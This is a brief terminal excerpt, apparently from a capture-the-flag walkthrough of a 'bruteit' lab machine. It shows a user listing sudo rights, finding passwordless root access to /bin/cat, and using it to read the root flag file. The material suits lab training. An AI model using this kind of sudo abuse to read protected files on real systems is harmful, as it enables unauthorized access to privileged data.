 john@bruteit:~$ sudo -l -l
Matching Defaults entries for john on bruteit:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User john may run the following commands on bruteit:

Sudoers entry:
    RunAsUsers: root
    Options: !authenticate
    Commands:
        /bin/cat
john@bruteit:~$ FLAG=/root/root.txt; sudo cat "$FLAG"
THM{}